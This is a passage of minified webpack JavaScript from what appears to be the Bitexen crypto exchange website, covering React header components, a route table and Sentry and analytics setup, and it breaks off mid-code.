0:n.W;return(0,G.jsxs)(G.Fragment,{children:[(0,G.jsxs)("div",{className:ve()(i.flexRowCenter,i.mobileHeader),children:[(0,G.jsx)(ot,{options:{hover:!1},type:"anchor",href:"/",children:(0,G.jsx)(_e.Z,{isLoggedIn:r,isSmallScreen:s,classes:i})}),(0,G.jsx)(Le.Z,{hasHeaderTheme:h}),(0,G.jsx)("button",{className:i.navigationMenuButton,onClick:function(){return x(!g)},children:g?(0,G.jsx)(Ce.Z,{className:i.navigationMenuIcon}):(0,G.jsx)(Ze.Z,{className:i.navigationMenuIcon})})]}),g&&(0,G.jsx)("div",{className:ve()(i.mobileHeaderBody),children:j({location:a,classes:i,isLoggedIn:r,setSupportModalState:l,supportModalState:c,showHallOfFame:u,isCompetitionActive:Z,isDerivativesActive:C,derivativesRootUrl:w,rootUrl:y,hasHeaderTheme:h}).filter((function(e){var t;return!(null!==e&&void 0!==e&&null!==(t=e.options)&&void 0!==t&&t.hidden)})).map((function(e,t){return(0,G.jsx)(ot,(0,o.Z)((0,o.Z)({},e),{},{onClick:function(){"function"===typeof e.onClick&&e.onClick(),x(!1)},isSmallScreen:s,options:(0,o.Z)((0,o.Z)({},e.options),{},{className:i.mobileMenuHeaderItem})}),t)}))})]})}var at=n(95481);function rt(e){var t,n,i,a=e.isLoggedIn,r=e.userInfo,s=e.location,c=e.logo,l=e.orderBookMode,d=e.classes,u=e.setSupportModalState,h=e.supportModalState,m=e.openSupportRequestModal,f=e.announcementDialogContentList,g=e.openDepositDialog,x=e.openWithdrawDialog,v=e.isSmallScreen,b=e.accounts,y=e.accountInfo,w=e.setActiveAccount,S=e.getAccountLines,k=e.getAccountLinesSum,L=e.resetActiveAccount,_=e.resetAccountLinesSum,R=e.isActiveAccountLinesSum,I=e.setOrderAlarmModal,N=e.isOrderAlarmModalOpen,A=e.showHallOfFame,T=e.hasHeaderTheme,z=(0,p.v9)((function(e){return e.general})).featureStatus,D=(0,Q.Pc)()?"":"/market",O=(0,ke.UM)(l)?"".concat(D,"/advanced"):"".concat(D,"/"),M=(0,ke.UM)(l)?"/derivatives".concat(D,"/advanced"):"/derivatives".concat(D),W=Z.yU&&(null===r||void 0===r?void 0:r.has_drvt_acc),H=!!a&&(0,Ee.Mn)(),E=function(){g?g(j.UD.counterCurrency):C.Z.push("/account/assets/deposit/".concat(j.UD.counterCurrency.toLowerCase()))},P=function(){x?x(j.UD.counterCurrency):C.Z.push("/account/assets/withdraw/".concat(j.UD.counterCurrency.toLowerCase()))},B=$e,F=Qe;return(0,G.jsxs)(G.Fragment,{children:[(0,G.jsx)("div",{id:"header--left",className:ve()(d.flexRowCenter,d.fixedHeight),children:B({rootUrl:O,location:s,classes:d,logo:c,openDepositDialog:E,openWithdrawDialog:P,openSupportRequestModal:m,setSupportModalState:u,supportModalState:h,logout:function(){return(0,at.kS)(!0,!0)},isLoggedIn:a,isSmallScreen:v,derivativesRootUrl:M,hasDrvtAcc:W,handleNavigateToTransfer:function(){C.Z.push("/transfer")},isDerivativesActive:null===z||void 0===z||null===(t=z.derivatives)||void 0===t?void 0:t.W}).filter((function(e){var t;return(0,We.r0)(e,a)&&!(null!==e&&void 0!==e&&null!==(t=e.options)&&void 0!==t&&t.hidden)})).map((function(e,t){return(0,G.jsx)(ot,(0,o.Z)({isLoggedIn:a,isSmallScreen:v,children:e.children},e),t)}))}),(0,G.jsx)("div",{id:"header--right",className:d.flexRowCenter,children:(0,G.jsx)("div",{className:d.flexRowCenter,children:F({rootUrl:O,location:s,classes:d,logo:c,userInfo:r,setSupportModalState:u,supportModalState:h,isSmallScreen:v,openDepositDialog:E,openWithdrawDialog:P,announcementDialogContentList:f,openSupportRequestModal:m,logout:function(){return(0,at.kS)(!0,!0)},isLoggedIn:a,accounts:b,isSubAccountEnabled:H,setActiveAccount:w,getAccountLines:S,getAccountLinesSum:k,resetActiveAccount:L,resetAccountLinesSum:_,accountInfo:y,isActiveAccountLinesSum:R,setOrderAlarmModal:I,isOrderAlarmModalOpen:N,showHallOfFame:A,isCompetitionActive:null===z||void 0===z||null===(n=z.competition)||void 0===n?void 0:n.W,isDerivativesActive:null===z||void 0===z||null===(i=z.derivatives)||void 0===i?void 0:i.W,derivativesRootUrl:M,hasHeaderTheme:T}).filter((function(e){return(0,We.r0)(e,a)})).map((function(e,t){return(0,G.jsx)(ot,(0,o.Z)({isSmallScreen:v,isLoggedIn:a,children:e.children},e),t)}))})})]})}rt.defaultProps={showHallOfFame:!1};var st=rt,ct=n(32195),lt=n(33726);var dt=(0,p.$j)((function(e){return{userInfo:e.user.info,openWithdrawDialog:e.withdrawal.openWithdrawDialog,openDepositDialog:e.deposit.openDepositDialog,announcementDialogContentList:e.page.announcementDialogContentList,orderBookMode:(0,re.eA)(e.theme).orderBookMode,accounts:e.user.accounts,accountInfo:e.user.accountInfo,isActiveAccountLinesSum:!!e.market.accountLinesSum,showDeviceConfirmation:e.user.showLoginConfirmationDialog,isOrderAlarmModalOpen:e.page.isOrderAlarmModalOpen}}),(function(e){return(0,be.DE)({changeTheme:ye.Lr,getAnnouncementDialogContentList:je.n$,setActiveAccount:y.UQ,getAccountLines:Se.x2,resetAccountLinesSum:Se.fd,setOrderAlarmModal:je.Sn,setScrolled:lt.ot},e)}))((function(e){var t,n=Te({}),i=(0,h.useLocation)(),a=(0,we.i)().width,r=(0,me.TS)(null===i||void 0===i?void 0:i.pathname),s=(0,p.v9)((function(e){return e.newLandingReducer})).isScrolled,c=!!e.userInfo,l=(0,d.useState)(!1),u=(0,H.Z)(l,2),m=u[0],f=u[1],g=a<900,x=function(){window.scrollY>0?s||e.setScrolled(!0):s&&e.setScrolled(!1)};return(0,d.useEffect)((function(){e.announcementDialogContentList||e.getAnnouncementDialogContentList()}),[]),(0,d.useEffect)((function(){return document.addEventListener("scroll",x),function(){document.removeEventListener("scroll",x)}}),[s]),(0,G.jsx)("div",{className:ve()(n.container,(t={},(0,ge.Z)(t,n.fixedHeader,(0,We.x3)(i.pathname,c,g)),(0,ge.Z)(t,n.stickyHeader,(0,We.p3)(i.pathname,c,g)),(0,ge.Z)(t,n.absoluteHeader,(0,We.MI)(i.pathname,c,g)),(0,ge.Z)(t,n.invisibleFragment,(0,We.ZL)({pathname:i.pathname,showDeviceConfirmation:e.showDeviceConfirmation})),t)),style:{display:"flex",flexDirection:"column"},children:(0,G.jsxs)("div",{className:ve()(n.boxedContainer,(0,ge.Z)({},n.containerFluid,(0,We.JA)(i.pathname,c,["/"]))),children:[(0,We.wv)(i.pathname,c,g,r)?(0,G.jsx)(it,{isSmallScreen:g,isLoggedIn:c,location:i,classes:n,setSupportModalState:f,supportModalState:m,hasHeaderTheme:e.hasHeaderTheme}):(0,G.jsx)(st,(0,o.Z)({isLoggedIn:c,location:i,classes:n,logo:"".concat(j.Hv.s3Bucket,"/assets/logos/white_logo.png"),isSmallScreen:g,setSupportModalState:f,supportModalState:m,openSupportRequestModal:function(){return f(!0)}},e)),(0,G.jsx)(ct.Z,{isOpen:m,setSupportModal:f})]})})})),ut=(0,d.lazy)((function(){return Promise.all([n.e(5953),n.e(4506)]).then(n.bind(n,24506))})),pt=(0,d.lazy)((function(){return Promise.all([n.e(160),n.e(1404)]).then(n.bind(n,91404))})),ht=(0,d.lazy)((function(){return Promise.all([n.e(1408),n.e(2834),n.e(7109)]).then(n.bind(n,46525))})),mt=(0,d.lazy)((function(){return Promise.all([n.e(5953),n.e(4570)]).then(n.bind(n,64570))})),ft=(0,d.lazy)((function(){return Promise.all([n.e(160),n.e(4993)]).then(n.bind(n,40596))})),gt=(0,d.lazy)((function(){return n.e(2728).then(n.bind(n,43647))})),xt=(0,d.lazy)((function(){return n.e(8416).then(n.bind(n,58416))})),vt=(0,d.lazy)((function(){return n.e(6227).then(n.bind(n,36227))})),bt=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(150),n.e(7396),n.e(2409),n.e(3194),n.e(2335),n.e(467)]).then(n.bind(n,92335))})),yt=(0,d.lazy)((function(){return Promise.all([n.e(1800),n.e(1374)]).then(n.bind(n,21800))})),wt=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(6500),n.e(150),n.e(5953),n.e(7396),n.e(1408),n.e(8353),n.e(4347),n.e(3172),n.e(3421),n.e(7351),n.e(2409),n.e(4376),n.e(8470),n.e(7561),n.e(3137),n.e(9864),n.e(4289),n.e(3194),n.e(9240),n.e(3642),n.e(2834),n.e(4927),n.e(345),n.e(1984),n.e(7344),n.e(9362),n.e(3241),n.e(2538),n.e(1568),n.e(2812),n.e(1800),n.e(9880),n.e(6499),n.e(4931),n.e(4866),n.e(1987),n.e(2330)]).then(n.bind(n,82617))})),St=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(6500),n.e(150),n.e(5953),n.e(7396),n.e(1408),n.e(8353),n.e(4347),n.e(3172),n.e(3421),n.e(7351),n.e(2409),n.e(4376),n.e(8470),n.e(7561),n.e(3137),n.e(9864),n.e(4289),n.e(3194),n.e(9240),n.e(3642),n.e(2834),n.e(4927),n.e(345),n.e(1984),n.e(7344),n.e(9362),n.e(3241),n.e(2538),n.e(1568),n.e(2812),n.e(1800),n.e(9880),n.e(6499),n.e(4931),n.e(4866),n.e(1987),n.e(7833)]).then(n.bind(n,34866))})),jt=(0,d.lazy)((function(){return Promise.all([n.e(6500),n.e(4651),n.e(4359),n.e(718),n.e(2150)]).then(n.bind(n,10718))})),Zt=(0,d.lazy)((function(){return Promise.all([n.e(6500),n.e(4651),n.e(4359),n.e(8156),n.e(3810)]).then(n.bind(n,98156))})),Ct=(0,d.lazy)((function(){return n.e(4881).then(n.bind(n,84533))})),kt=(0,d.lazy)((function(){return Promise.all([n.e(4651),n.e(8689),n.e(1773)]).then(n.bind(n,88689))})),Lt=(0,d.lazy)((function(){return Promise.all([n.e(4651),n.e(4535)]).then(n.bind(n,87790))})),_t=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(5953),n.e(3172),n.e(160),n.e(5475),n.e(8049),n.e(5838)]).then(n.bind(n,23413))})),Rt=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(6500),n.e(150),n.e(5953),n.e(7396),n.e(1408),n.e(8353),n.e(4347),n.e(7351),n.e(3194),n.e(9240),n.e(3642),n.e(2834),n.e(4927),n.e(345),n.e(1984),n.e(7344),n.e(3241),n.e(5017)]).then(n.bind(n,10907))})),It=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(6500),n.e(150),n.e(5649),n.e(3194),n.e(9240),n.e(3642),n.e(345),n.e(1984),n.e(2538),n.e(6504)]).then(n.bind(n,8967))})),Nt=(0,d.lazy)((function(){return n.e(1937).then(n.bind(n,64381))})),At=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(6500),n.e(150),n.e(5953),n.e(7396),n.e(1408),n.e(8353),n.e(4347),n.e(3172),n.e(4376),n.e(9240),n.e(3642),n.e(2834),n.e(4927),n.e(7344),n.e(9362),n.e(5856),n.e(1872)]).then(n.bind(n,78403))})),Tt=(0,d.lazy)((function(){return Promise.all([n.e(6500),n.e(2485)]).then(n.bind(n,48217))})),zt=(0,d.lazy)((function(){return Promise.all([n.e(8578),n.e(7069),n.e(5361),n.e(2487),n.e(8951)]).then(n.bind(n,82487))})),Dt=(0,d.lazy)((function(){return n.e(5193).then(n.bind(n,15193))})),Ot=(0,d.lazy)((function(){return Promise.all([n.e(160),n.e(9725)]).then(n.bind(n,34906))})),Mt=(0,d.lazy)((function(){return Promise.all([n.e(3421),n.e(8470),n.e(7561),n.e(5513),n.e(1568),n.e(8535)]).then(n.bind(n,1912))})),Wt=["/lightcharts"],Ht=function(e){(0,s.Z)(n,e);var t=(0,c.Z)(n);function n(e){var o;return(0,a.Z)(this,n),(o=t.call(this,e)).configureViewportHeight=function(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))},o.handleChangeOrientationForBottomWhiteSpace=function(){setTimeout((function(){window.scroll(0,window.scrollY+1),window.scroll(0,window.scrollY-1)}),500)},o.setCurrentTheme=function(){var e=(0,I.g)();e!==o.state.currentTheme&&o.setState({currentTheme:e})},o.componentWillUnmount=function(){window.removeEventListener(o.resizeEvent),window.removeEventListener(o.orientationEvent)},o.hasBugbounty=function(e){return null===e||void 0===e?void 0:e.includes("bugbounty")},o.resizeEvent=null,o.orientationEvent=null,o.oldRoutes="",o.state={currentTheme:(0,I.g)(),isBugbountyPage:!1,showHallOfFame:!1},u.ZP.initialize(j.UD.GAKey,{debug:!1,titleCase:!1}),L.ZP.store.subscribe(o.setCurrentTheme),Wt.every((function(e){return!window.location.pathname.startsWith(e)}))&&S.Z.connectToSocket(),o}return(0,r.Z)(n,[{key:"sendAnalytics",value:function(e){(!this.oldRoutes.includes(e)&&"/"!==e&&(0,me.NS)(e)||e.includes("/market")||e.includes("/trade")||e.includes("/coin"))&&(e.length>0&&(0,ue.yK)("PAGEVIEW",e),this.oldRoutes=e)}},{key:"isBugbountyPage",value:function(e){e.includes("/bugbounty")?this.setState({isBugbountyPage:!0}):this.setState({isBugbountyPage:!1})}},{key:"setShowHallOfFame",value:function(e){this.setState({showHallOfFame:e})}},{key:"componentDidMount",value:function(){var e=this;if(L.ZP.store.dispatch((0,y.Mk)()),he().initSdk({appToken:j.UD.adjustKey,environment:Z.$r?"production":"sandbox",logLevel:"none"}),window.location.search){var t=(0,me.dD)(window.location.search);if(!t)return;Z.ln.forEach((function(e){return t[e.param]&&D.Z.setItem(e.sessionStorageKey,t[e.param])}))}(0,te.b4)(),(0,ae.Jb)(),(0,O.Z)(C.Z.location.pathname),this.sendAnalytics(C.Z.location.pathname),C.Z.listen((function(t){(0,O.Z)(t.pathname),e.sendAnalytics(t.pathname)})),this.resizeEvent=window.addEventListener("resize",this.configureViewportHeight),(0,U._h)()&&(this.orientationEvent=window.addEventListener("orientationchange",this.handleChangeOrientationForBottomWhiteSpace)),this.configureViewportHeight(),S.Z.subscribeToRemoteConfig(),(0,T.w6)(),(0,A.xb)(),(0,te.Fu)(re.mt),this.isBugbountyPage(C.Z.location.pathname),L.ZP.store.dispatch((0,b.mg)(!0)),L.ZP.store.dispatch((0,w.XH)())}},{key:"componentWillUnmount",value:function(){(0,A.LM)(),(0,te.Xs)(),(0,ae.FB)(),S.Z.unsubscribeFromRemoteConfig(),(0,te.Z6)(re.mt)}},{key:"componentDidCatch",value:function(e,t){var n={username:z.Z.getItem("USER_NAME")||"-",error:e&&e.toString(),info:t,type:"W",path:window.location.href};L.ZP.store.dispatch((0,W.n)(n)).then((function(e){e.payload.data&&e.payload.data.force_to_refresh&&z.Z.clear()})).catch((function(){z.Z.clear()}))}},{key:"getJssConfig",value:function(){return Y.Z.isCurrentLanguageRtl?(document.body.dir="rtl",(0,se.Ue)({plugins:[].concat((0,i.Z)((0,g.Z)().plugins),[(0,ce.Z)()])})):(0,se.Ue)({plugins:(0,g.Z)().plugins})}},{key:"render",value:function(){var e=this;return(0,G.jsx)(x.ZP,{jss:this.getJssConfig(),children:(0,G.jsx)(oe.Z,{theme:this.state.currentTheme,children:(0,G.jsx)(m.Z,{injectFirst:!0,children:(0,G.jsx)(p.zt,{store:L.ZP.store,children:(0,G.jsxs)(le.Z,{history:C.Z,children:[(0,G.jsx)(ne.Z,{history:C.Z}),(0,G.jsx)(f.r,{loading:(0,G.jsx)(V.Z,{}),persistor:L.ZP.persistor,children:(0,G.jsxs)(l.wT,{children:[(0,G.jsx)(k.Z,{}),(0,G.jsx)(v.Xu,{children:(0,G.jsx)(h.Router,{history:C.Z,children:(0,G.jsx)(J.Z,{children:(0,G.jsxs)(d.Suspense,{fallback:(0,G.jsx)(X.Z,{}),children:[(0,G.jsxs)("main",{id:"main",style:{minHeight:"calc(var(--vh, 1vh) * 100)",overflow:this.state.isBugbountyPage&&"hidden"},children:[(0,G.jsx)(h.Route,{render:function(t){var n;return e.hasBugbounty(null===(n=t.location)||void 0===n?void 0:n.pathname)||(0,Q.Pc)()?(0,G.jsx)(ie.Z,{history:C.Z,showHallOfFame:e.state.showHallOfFame,hasHeaderTheme:(0,N.z)(t.location.pathname)}):(0,G.jsx)(dt,{history:C.Z,hasHeaderTheme:(0,N.z)(t.location.pathname)})}}),(0,G.jsxs)(h.Switch,{children:[(0,G.jsx)(h.Route,{path:"/verify/:hash",component:Ct}),(0,G.jsx)(h.Route,{path:"/change-password/:hash",component:Lt}),(0,G.jsx)(h.Route,{exact:!0,path:"/check-captcha",component:vt}),(0,G.jsx)(h.Route,{path:"/charts",component:function(){return(0,G.jsx)(oe.Z,{theme:_.Z,children:(0,G.jsx)(Tt,{})})}}),(0,G.jsx)(h.Route,{path:"/lightcharts",component:function(){return(0,G.jsx)(oe.Z,{theme:_.Z,children:(0,G.jsx)(ht,{})})}}),(0,G.jsx)(h.Route,{path:"/help",component:_t}),(0,G.jsx)(h.Route,{path:"/competition",children:(0,G.jsx)(h.Redirect,{to:"/competitions"})}),(0,G.jsx)(h.Route,{path:"/competitions",render:function(){return(0,G.jsx)(wt,{})}}),(0,G.jsx)(h.Route,{path:"/system-status",component:zt}),(0,G.jsx)($.Z,{exact:!0,path:"/market/advanced",component:Rt}),(0,G.jsx)(M.Z,{path:"/market/advanced/:pair?",testFunction:Q.Pc,whenTrue:function(e){var t=e.match;return(0,G.jsx)(h.Redirect,{to:{pathname:"/advanced/"+(t.params.pair||"")}})},whenFalse:Rt}),(0,G.jsx)($.Z,{exact:!0,path:"/market/:pair?",component:It}),(0,G.jsx)(h.Route,{exact:!0,path:"/sponsorluklarimiz",component:ut}),(0,G.jsx)(h.Route,{exact:!0,path:"/sponsorluklarimiz/:key?",component:pt}),(0,G.jsx)(h.Route,{exact:!0,path:"/sponsorships",component:ut}),(0,G.jsx)(h.Route,{exact:!0,path:"/sponsorships/:key?",component:pt}),(0,G.jsx)(h.Route,{exact:!0,path:"/isbirliklerimiz",component:mt}),(0,G.jsx)(M.Z,{path:"/change-account-info",testFunction:Q.Pc,whenTrue:function(){return(0,G.jsx)(h.Redirect,{to:{pathname:"/settings/account"}})},whenFalse:St}),(0,G.jsx)(h.Route,{exact:!0,path:"/collaborations",component:mt}),(0,G.jsx)(h.Route,{exact:!0,path:"/collaborations/:key?",component:ft}),(0,G.jsx)(h.Route,{exact:!0,path:"/isbirliklerimiz/:key?",component:ft}),(0,G.jsx)(h.Route,{path:"/bulletin/:id?/:categorySlug?",render:function(){return window.location=j.oQ.researchUrl}}),(0,G.jsx)(h.Route,{exact:!0,path:"/bulletin-post/:id/:title",render:function(){return window.location=j.oQ.researchUrl}}),(0,G.jsx)(h.Route,{exact:!0,path:"/bulletin-post/:categorySlug/:categoryId/:id/:title",render:function(){return window.location=j.oQ.researchUrl}}),(0,G.jsx)(h.Route,{path:"/tradeview",children:(0,G.jsx)(h.Redirect,{to:"/advanced"})}),(0,G.jsx)(M.Z,{path:"/advanced/:pair?",testFunction:Q.Pc,whenTrue:St,whenFalse:function(e){var t=e.match;return(0,G.jsx)(h.Redirect,{to:{pathname:"/market/advanced/"+(t.params.pair||"")}})}}),(0,G.jsx)($.Z,{exact:!0,path:"/login",component:jt}),(0,G.jsx)($.Z,{exact:!0,path:"/login/:key?",component:jt}),(0,G.jsx)(h.Route,{path:"/oauth-login/:key?",component:jt}),(0,G.jsx)($.Z,{path:"/sign-up",component:Zt}),(0,G.jsx)(M.Z,{path:"/instant",testFunction:Q.Pc,whenTrue:St,whenFalse:At}),(0,G.jsx)($.Z,{path:"/forgot-password",component:kt}),(0,G.jsx)(h.Route,{exact:!0,path:"/social-media-accounts",component:xt}),(0,G.jsx)(h.Route,{exact:!0,path:"/download",render:function(){return(0,ee.z)(C.Z)}}),(0,G.jsx)(h.Route,{path:"/ieo",component:bt}),(0,G.jsx)(h.Route,{exact:!0,path:"/bugbounty",render:function(){return(0,G.jsx)(Dt,{setShowHallOfFame:function(t){return e.setShowHallOfFame(t)}})}}),(0,G.jsx)(h.Route,{path:"/bugbounty/help",render:function(){return(0,G.jsx)(Ot,{history:C.Z,setShowHallOfFame:function(t){return e.setShowHallOfFame(t)}})}}),(0,G.jsx)(h.Route,{path:"/donationsPage",component:yt}),(0,G.jsx)(h.Route,{path:"/vendor-verification/:key?",component:function(e){return(0,G.jsx)(oe.Z,{theme:R.Z,children:(0,G.jsx)(Mt,(0,o.Z)({},e))})}}),(0,G.jsx)(h.Route,{path:"/404",component:gt}),(0,G.jsx)(M.Z,{path:"/",testFunction:Q.Pc,whenTrue:St,whenFalse:(0,de.Z)(Nt)})]})]}),(0,G.jsx)(h.Route,{render:function(t){return(0,N.Z)(t.location.pathname,(0,Q.Pc)())&&("/"!==t.location.pathname||(0,Q.Pc)())?(0,G.jsx)(fe.default,{hasFooterTheme:(0,N.z)(t.location.pathname),isBugbountyPage:e.hasBugbounty(t.location.pathname)}):null}}),(0,G.jsx)(K,{history:C.Z})]})})})})]})})]})})})})})}}]),n}(d.PureComponent)},93952:function(e,t,n){var o=n(64836);t.Z=void 0;var i=o(n(45649)),a=n(80184),r=(0,i.default)((0,a.jsx)("path",{d:"M13.49 5.48c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm-3.6 13.9 1-4.4 2.1 2v6h2v-7.5l-2.1-2 .6-3c1.3 1.5 3.3 2.5 5.5 2.5v-2c-1.9 0-3.5-1-4.3-2.4l-1-1.6c-.4-.6-1-1-1.7-1-.3 0-.5.1-.8.1l-5.2 2.2v4.7h2v-3.4l1.8-.7-1.6 8.1-4.9-1-.4 2 7 1.4z"}),"DirectionsRunOutlined");t.Z=r},85172:function(e,t,n){var o=n(64836);t.Z=void 0;var i=o(n(45649)),a=n(80184),r=(0,i.default)((0,a.jsx)("path",{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"}),"KeyboardArrowDown");t.Z=r},80542:function(e,t,n){function o(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var i=n(79271),a=o(n(72791)),r=n(12610);n(52007),n(15501);var s=o(n(56111));function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function l(e,t){e.prototype=Object.create(t.prototype),d(e.prototype.constructor=e,t)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(e,t){if(null==e)return{};var n,o,i={},a=Object.keys(e);for(o=0;o<a.length;o++)n=a[o],0<=t.indexOf(n)||(i[n]=e[n]);return i}var p=function(e){function t(){for(var t,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return(t=e.call.apply(e,[this].concat(o))||this).history=r.createBrowserHistory(t.props),t}return l(t,e),t.prototype.render=function(){return a.createElement(i.Router,{history:this.history,children:this.props.children})},t}(a.Component),h=function(e){function t(){for(var t,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return(t=e.call.apply(e,[this].concat(o))||this).history=r.createHashHistory(t.props),t}return l(t,e),t.prototype.render=function(){return a.createElement(i.Router,{history:this.history,children:this.props.children})},t}(a.Component),m=function(e,t){return"function"==typeof e?e(t):e},f=function(e,t){return"string"==typeof e?r.createLocation(e,null,null,t):e},g=function(e){return e},x=a.forwardRef;void 0===x&&(x=g);var v=x((function(e,t){var n=e.innerRef,o=e.navigate,i=e.onClick,r=u(e,["innerRef","navigate","onClick"]),s=r.target,l=c({},r,{onClick:function(t){try{i&&i(t)}catch(e){throw t.preventDefault(),e}t.defaultPrevented||0!==t.button||s&&"_self"!==s||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(t)||(t.preventDefault(),o())}});return l.ref=g!==x&&t||n,a.createElement("a",l)})),b=x((function(e,t){var n=e.component,o=void 0===n?v:n,l=e.replace,d=e.to,p=e.innerRef,h=u(e,["component","replace","to","innerRef"]);return a.createElement(i.__RouterContext.Consumer,null,(function(e){e||s(!1);var n=e.history,i=f(m(d,e.location),e.location),u=i?n.createHref(i):"",v=c({},h,{href:u,navigate:function(){var t=m(d,e.location),o=r.createPath(e.location)===r.createPath(f(t));(l||o?n.replace:n.push)(t)}});return g!==x?v.ref=t||p:v.innerRef=p,a.createElement(o,v)}))})),y=function(e){return e},w=a.forwardRef;void 0===w&&(w=y);var S=w((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,r=e.activeClassName,l=void 0===r?"active":r,d=e.activeStyle,p=e.className,h=e.exact,g=e.isActive,x=e.location,v=e.sensitive,S=e.strict,j=e.style,Z=e.to,C=e.innerRef,k=u(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.createElement(i.__RouterContext.Consumer,null,(function(e){e||s(!1);var n=x||e.location,r=f(m(Z,n),n),u=r.pathname,L=u&&u.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),_=L?i.matchPath(n.pathname,{path:L,exact:h,sensitive:v,strict:S}):null,R=!!(g?g(_,n):_),I="function"==typeof p?p(R):p,N="function"==typeof j?j(R):j;R&&(I=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(I,l),N=c({},N,d));var A=c({"aria-current":R&&o||null,className:I,style:N,to:r},k);return y!==w?A.ref=t||C:A.innerRef=C,a.createElement(b,A)}))}));Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return i.useHistory}}),Object.defineProperty(t,"withRouter",{enumerable:!0,get:function(){return i.withRouter}}),t.rU=b},43504:function(e,t,n){e.exports=n(80542)},18628:function(e){e.exports=function(e){}},65108:function(e,t,n){n(18628)("withRouter"),e.exports=n(43504).withRouter}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/4927.98ed5174.chunk.js
body_size: 51216
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},o=(new e.Error).stack;o&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[o]="ae244057-e047-460c-9f75-22a63390e752",e._sentryDebugIdIdentifier="sentry-dbid-ae244057-e047-460c-9f75-22a63390e752")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[4927],{9249:function(e,o,t){var n=t(72791),r=t(80184);function i(){return(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,r.jsx)("path",{fill:"currentColor",d:"M3.322 2.88l6.824 9.949L2.99 21.12h1.525l6.307-7.307 5.011 7.307h4.807L13.5 10.71l6.758-7.83h-1.525l-5.909 6.846L8.128 2.88H3.322z"})})}o.Z=n.memo(i)},31886:function(e,o,t){t.d(o,{Z:function(){return y}});var n=t(4942),r=(t(72791),t(60364)),i=t(17205),a=t(45473),l=t(42419),s=t(81694),c=t.n(s),d=t(36267),u=t(98998),p=t(78728),m=t(96051),x=t(78931),h=t(87172),g=t(94374),f=(0,t(56225).Z)((function(e){return{optionsContainer:{position:"fixed",bottom:"calc(var(--vh, 1vh) * -100)",height:"calc(var(--vh, 1vh) * 100)",backgroundColor:e.colors.static.black05,left:0,display:"flex",alignItems:"flex-end",width:"100%",transition:"all ease .3s",flexDirection:"column",zIndex:5},optionsShow:{bottom:0},hidebleArea:{flex:1,width:"100%"},optionsPane:{backgroundColor:e.colors.background.backgroundColor24,width:"100%",flex:1,borderRadius:"1.25rem 1.25rem 0 0","@media screen and (max-width: 600px)":{paddingBottom:"80px"}},optionsContent:{width:"100%",position:"relative"},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},optionsPaneStyleFlex:(0,n.Z)({display:"flex",flexDirection:"column",width:"100%",height:"auto",background:"none",boxShadow:"none",border:"none !important",marginTop:"2.81rem",padding:"0 2.3rem 0 2.3rem",gap:"2rem"},e.breakpoints.down("md"),{position:"initial",width:"auto",minWidth:"auto"}),optionsSwitchLabel:{color:e.colors.static.light_slate_grey2,fontSize:"1.125rem",fontWeight:500,cursor:"pointer",marginRight:"-0.5rem",fontFamily:"Space Grotesk",".Mui-checked ~ &":{color:e.colors.textColor.textColor18}},optionsCheckbox:{height:"1.5rem",color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.lime_green},padding:"0.125rem 0.75rem"},closeButton:{color:e.colors.static.light_slate_grey2,position:"absolute",right:"1.3rem",top:"-2rem",fontSize:"0.8125rem",fontWeight:500,fontFamily:"Space Grotesk"},optionAlarmAddButton:{color:e.colors.textColor.textColor18,fontSize:"1.125rem",fontWeight:500,fontFamily:"Space Grotesk",paddingLeft:"0.9rem"},optionAlarmAddIcon:{fontSize:"1rem","& > path":{fill:e.colors.textColor.textColor18}},optionsIcon:{height:"1.5rem",width:"1.5rem",color:e.colors.textColor.textColor18,backgroundColor:e.colors.background.backgroundColor20,borderRadius:"100%",fontSize:"0.5rem",alignSelf:"center",marginRight:"0.8rem"}}})),b=t(80184),y=function(e){var o=e.showOptions,t=e.setShowOptions,s=e.showChartCheckbox,y=e.onClickToggleShowOrderInChart,C=e.isShowOrderInChart,v=f(),k=(0,r.I0)(),w=(0,r.v9)((function(e){return 